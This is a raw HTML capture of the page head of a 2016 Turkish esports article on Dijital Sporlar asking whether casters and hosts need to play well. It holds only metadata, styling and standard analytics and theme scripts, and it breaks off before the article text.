

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi
body_size: 26952
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><meta property="og:image" content="http://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png" /><title>Spiker ve Yayıncılar İyi Oynamalı Mı? - Dijital Sporlar</title><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/04b46ea4dd23f61639d6fc992214109c.css" data-minify="1" /><meta name="description" content="eSpor&#039;da, bir oyunun hayranı olmak veya o oyun hakkında bilgi sahibi olmak için illa oyunu oynamamız mı gerekiyor?" /><link rel="canonical" href="https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Spiker ve Yayıncılar İyi Oynamalı Mı?" /><meta property="og:description" content="eSpor&#039;da, bir oyunun hayranı olmak veya o oyun hakkında bilgi sahibi olmak için illa oyunu oynamamız mı gerekiyor?" /><meta property="og:url" content="https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="article:publisher" content="https://www.facebook.com/DijitalSporlar" /><meta property="article:author" content="https://www.facebook.com/mehmethnalcakan" /><meta property="article:published_time" content="2016-05-03T08:56:31+00:00" /><meta property="article:modified_time" content="2016-05-03T15:34:28+00:00" /><meta name="author" content="Mehmet Nalçakan" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Spiker ve Yayıncılar İyi Oynamalı Mı?" /><meta name="twitter:description" content="eSpor&#039;da, bir oyunun hayranı olmak veya o oyun hakkında bilgi sahibi olmak için illa oyunu oynamamız mı gerekiyor?" /><meta name="twitter:creator" content="@mehmetnalcakan" /><meta name="twitter:site" content="@dijitalsporlar" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Mehmet Nalçakan" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi#article","isPartOf":{"@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi"},"author":{"name":"Mehmet Nalçakan","@id":"https://dijitalsporlar.com/#/schema/person/3514a4a946cf063d05dee1bc75230966"},"headline":"Spiker ve Yayıncılar İyi Oynamalı Mı?","datePublished":"2016-05-03T08:56:31+00:00","dateModified":"2016-05-03T15:34:28+00:00","mainEntityOfPage":{"@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi"},"wordCount":502,"commentCount":0,"publisher":{"@id":"https://dijitalsporlar.com/#organization"},"image":{"@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png","keywords":["casters","hosts","spiker ve yayıncılar"],"articleSection":["Makaleler"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi","url":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi","name":"Spiker ve Yayıncılar İyi Oynamalı Mı? - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png","datePublished":"2016-05-03T08:56:31+00:00","dateModified":"2016-05-03T15:34:28+00:00","description":"eSpor'da, bir oyunun hayranı olmak veya o oyun hakkında bilgi sahibi olmak için illa oyunu oynamamız mı gerekiyor?","breadcrumb":{"@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png","width":810,"height":457},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"Spiker ve Yayıncılar İyi Oynamalı Mı?"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]},{"@type":"Person","@id":"https://dijitalsporlar.com/#/schema/person/3514a4a946cf063d05dee1bc75230966","name":"Mehmet Nalçakan","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3db8e3563265c0cab714df40db0fc17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3db8e3563265c0cab714df40db0fc17?s=96&d=mm&r=g","caption":"Mehmet Nalçakan"},"description":"Dijital Sporlar'da İçerik Yöneticisi, Crash Bandicoot'la, Solid Snake'le, Gabriel Logan'la büyüyen adam. Dertleşecek kadar İngilizcesi, selam verecek kadar Fransızcası, kafa sallayacak kadar Almancası var. FPS sever, ancak diğerlerine de burun bükmez.","sameAs":["https://www.facebook.com/mehmethnalcakan","instagram.com/mehmetnalcakan","https://x.com/@mehmetnalcakan","https://www.youtube.com/c/MehmetNalçakan"],"url":"https://dijitalsporlar.com/author/mehmetnalcakan"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/posts/9668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://dijitalsporlar.com/?p=9668' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"bd400aa006","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"9668","internal_stats":true};</script><link rel="amphtml" href="https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi?amp">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="29c516a872";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
